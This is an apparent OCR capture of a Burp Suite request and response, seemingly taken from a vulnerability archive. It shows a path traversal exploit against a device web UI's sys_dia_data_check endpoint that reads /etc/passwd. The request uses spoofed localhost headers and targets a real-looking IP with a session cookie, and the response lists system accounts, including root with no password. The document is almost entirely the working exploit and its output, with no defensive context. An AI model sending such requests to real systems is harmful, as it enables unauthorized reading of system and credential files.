 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /webui/?g=sys_dia_data_check&file_name=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Upgrad : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://60.2.216.130:8001/webui/?g=sys_capture_config&load_status=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: USGSESSID=4e4b1ba602dd92a972a45ecacc4b7101
10 x-forwarded-
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
6 Content-type: text/html; charset=utf-8
7 Connection: close
8 Date: Fri, 04 Jun 2021 03:11:15 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 187
11
12 root::0:0:root:/:/bin/sh<br />
13 nobody:x:0:0:nobody:/nonexistent:/bin/false<br />
14 sshd::103:103::/var/run/sshd:/bin/sh<br />
15 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh<br />
16
PeiQi 文库